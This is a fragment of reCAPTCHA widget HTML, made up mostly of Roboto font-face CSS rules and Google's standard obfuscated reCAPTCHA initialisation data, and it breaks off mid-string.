@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TWtX6Z1i8pB7T5cv6g5mUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="TWtX6Z1i8pB7T5cv6g5mUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TWtX6Z1i8pB7T5cv6g5mUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFGjDmcOdwpXCtFplTGfCoMO/FcKbM3fDq8OZOMOROnrDoMOdDcK9WxPDi8KRIcODw7wRw4lGwrbCocOsB8K0w50mw4paQ2XCqsO/TcK5wrDCusO4wrl9w4PCrcObZUoawqfDmcO0wr1Tw4nDtMKnw5UBwoDChkDDondfJgdTw5sywq/ClUbCgSTCkFlPdUEsWMOaEMOKwqvClD/CtAvCosK2WnUJLMKudgdhw609cXZ/[base64]/CqsOkVgNyWywuw4F5B0XDscKLS8KWwrtZwovDocKFR23CoHtYXXBKAsKKw6TDi3jCn8OFw5gZf2N0wqFHAsKLTsObwo17YH0cd8KhwoA7BlVQYhXDnTzDp8ONG8Oiw54cw55Kb8Orw6cTC8Ohwpk7BD3DpMK/QsOAw7PDjsOcwqLCsCXDqsOHw6xpH8ORZcOqfA7Cox7CgMKQCWTDk8KKG8KuAUjDqsOWOBc8w6nDjsKfFMOcIkzCgTHDiMK6wq/DiFkdWVg/[base64]/[base64]/KDMyw5rCsGcvL8KHJ8O6aQ/DvGhxGcK7w44aacOLwrVAasO1wrXCq0spZH1CMAArOsKsw6TDnMKIAsKowox7w43CmhbCsgR1w7XCpFTCnsKowrYdwrbDslfCtHRZwowWw5HDnzkGwosjw5jCuXbCnTJQImcEfxBBwrjCu8OLAsKAVAUlOsOUwoDCksOmw4PCl8OzwokxKwfDoBc/w7IwTMO6wpnDr2LDusKAw79UwpPDlsKLUCfCl8KRw7HDuWUuOWrCisOpwr9mAm9pZMO+w6fCvMOvEFQdwr/CgcOXw77ChcKgwohgLsOZTcOYw6Y/w4HDjEl3ZQpLCMOHRGXCncO/XEZew5XDg8Kvw6BYODfCgCbCm8ODBcOndFjDiy9Bw6AETH/[base64]/CkcOJw4rDohh6fcKSfcOVLm/CshfDpcKXwoxWWcK5w4ceUMO4w7scwqdDHcKqWm3DnWXClcKuHD4Tw7AeFCDChy07wpnCtcOiZsKWZMOQOsKCwpzCtcOiw4J5w5tBGifDr0xnSkBNw7w/VsKhwpgQwpvDjgARFsOSMXpGX8Oawq/DjSBQwptyIU3DnBzCmQ/CizHDl8K5TcKWwqAPEjhEw750w5powrJdZG/CpMOnZAfDuS5mIcK1w5/[base64]/[base64]/CqMOyw67CuMK3w4gbBMO0WXZ6VjjDisOtwplaH13Dp8KSwqRQWh1Iw5UWK17DtyPCgWU/wpnDhEPCvsKyGMK6w7UZw5YKfxQOHjNXw6fCrSBDw5XDpV/[base64]/[base64]/Dm8KlGTLDmwJRw5fCu8Ovw5zClC9Jw59WJmPCqgd6wonDocOnAcO8YwQ/JW/[base64]/Cl8KHwqRTfGJ7ZMK0w5bCkXQJMC1wP8KYw6fChMOmwqfDksKUIsOfw6HCmsKlDUvDm8OvwqDCm8O1woVAcMKbwrjChHLDsTXCgcOUw6LDvHrDqHACWUgOw40ZIcO2PcKVw4BQw5Y2wrfDmsO6w6ktw7LDiUkEw6xKGMKtIDPDuiVdw4VtwqRpFy/[base64]/DMKJwo1Nw7JFw5LDtMKpcxDDoMOQwrEfETLDv8OWLMOwNlrCqVfDscOJQUpgIMK6GMOBChogIcOeMcOCCMOrLcO7VjsnBBgfesKTWR41TxDDhmJpw6xxUQlhQsKtQnnDo1Z/w6VTw5gCc25xwpnDg8K2QnMrw4t8w6Yyw6nDtxHCvnfDjMK0JQzCmWfDkMOkA8K/w50OeMKAKybDssKbw7HDn23DtF7DtUohwqLCs2vDosOMa8ONeGR5H1/DqcKGwrRFwql7w51mwo/DmsKDTcOxacKqwpUhbCRNCMOzT2xrw7ABJRM3wqkMw7FiUyQAEhdfwqbDmwfDgXDDvcKawpkWw7zCsRjDqsOiZ3vDlgR/[base64]/O8OyFj9HT8KswrJ5S0TDucKiZcOFEMOeamrDm8Oew7vCr8OFASfDqjcQw6kow6nCgsKZw6lXwr9/w4fCl8Ohwp4rw7s5w5kFw6zCtcK3wpbDgTzCtMO4JGDDhWHCpUbDpyTCk8OzEcOqBMKTw6vCtMKbQjTCoMO+w7UNb2fCg8O2ZMKMMsOOSMOpSGTCnQ/Dkg/DvnIhIEozRFQYw6s8w6XCjyXDucKNdzQNHi/DhMKHw7E1w4RrTAXCu8OrwrXDtsOww4jCrzvDj8O4w6sAwprDqMK3w5lpSw7DhsKKcMK6PcKhU8KVK8K6TcKvWSlyRxLCrUfCvMOtEVfCncK6wqvCgcORw7bDpAXCuCpHw4LComx0Vi/DgCExw4fDoz/DkyQIIwDDogsmE8KUw7hkIHrCmMKjKsOGwoLDksKVwo/CssOtwpgzwr98wobCsS4IGEIAOMOVwrl9w4oFwotxwqnCrcO6XsKFdMOoawF3UGJDwr1KAcOwFcKZS8KEw4ARw6QGw4vCnipITsOGw7LDqcOnwqA5w67Cmg7DiMOeGcKcAlIvcXDCqsO0w7bDs8Kfwp3DtjjDg14uwpcYecKewp/DjA/CgMONRsKGZDzDocKYXm56wrLDnMK+WQnCsxMlwqHDs1oiaVtzGFxEwqdkexBtw5/[base64]/wpzDtMOiwqZGBMKQSmrCicKDwoLCulRcJcODNQDDvyXCs8OQCHthw4tOD8OWwoTChn1VKn53wovCuCDDucKyw77CmxfCnsOnKhnDjlgvwqh4w4jClBPDsMOBwqPDm8KJQlM2LsOHUXI4w6jDnsOLXg4Ow488wrTChsKha182BcKWwpYCIMKjPSYswp/DkcOuwrZWZMOFTcKewo43w55HQsOlw5kXw6XCncOhPGrCqsK6w4hGwpJ6w4XCgsKYMXlpNsO/[base64]/[base64]/ComXDkk5vPQ1JKMOww5dLw5JrOw0Qw7/DlkrCkcOgJMOaWSbCssKjw5IAwpVPeMOSc2nDilLDrcONwoxRd8K0XHgsw73Cr8O6w71lw4jDtsK6ccOdFzNzwqd2PVkZwpV/wpjCiRrDnQ/Co8KbwrvDmsKpaT7DqMKDS0dkw6nCpCQjw7IlBAN9w4/DgsOnw5LDiMKlVsKFwrTCicOVdcOJfMOGF8OzwqQCUsK4AsKdEcKtBUPCri3ClkXCv8OUNh7Cp8KnY3zDtMO/[base64]/[base64]/[base64]/DvWQQw4EMKXjDmwRjwpTCjnFFw6vDgwrDrsOlTsOHwoUjwoNQw4RAwoR8w4B3w7DCoW0sCMOeKcOmJAvDhW3CgDJ+XyYCw543w7IXw4huwrhow4rDtcK+UMKgwoLChRFcw79lwr7CthgHwpduw53CtcO7PRfCjD5WH8O/wqRhw7E8wr7CrR3DkcKvw6YjPmZ9woI1w50lwogKNyc2w4DDi8OcF8Oow6zDqF9Kwq8TZhhSwpTCusKCw6Biw7zDuy9Uw4XDlDkjbcOhc8KJw7fCmnIbwo/[base64]/CucOQw7IdQGzDusK8MQNIRVhnwpB+Yn3Cv8OIBcODAUQTwpUmw6UxC8K1csKIw7zDr8Kew7HDph0YXsKwEVrDg0dJERE3wodkWl1WdcKOd0VoVn5keWd+biYsU8OTIRNRwrXDkAnDssOiw71Vw4zDljbDjkdaJ8K+w57Ch0I1E8Kcam/Dn8ONw50Kw4rCqG0EwoPCj8OzwrHDjcO1M8OHwp/[base64]/Dv8OjSC01dcOUZzokF1/[base64]/CpQNudMOuwqYZwr0Ewr3DsFVFP8Oqw7AqDsK5wokJDxxKw7PDuMOZHsKRwqPCjsKDO8OfRxvDm8Odw45HwqzDvcK5w7/DqMKCXsOrKj45w5A1YcKRJMO1VgVCwrslKR3DmWE4FlcOw7XChcK1wrpUwqjDt8OjRjzChD7Cp8KwO8OYw6jCp2rCpsOLEsKUGMO0A1Byw7tlYsKpCMKVE8K1w7PDq3TDlMOCw60oOMKzM3jDox9MwrkKFcK4CTYYT8KKw7cAWnzCoDXDnl/CulLCu2JNwrgBw6fDgRnDlzsLwqlqwoLCnD3DhMOTXHfC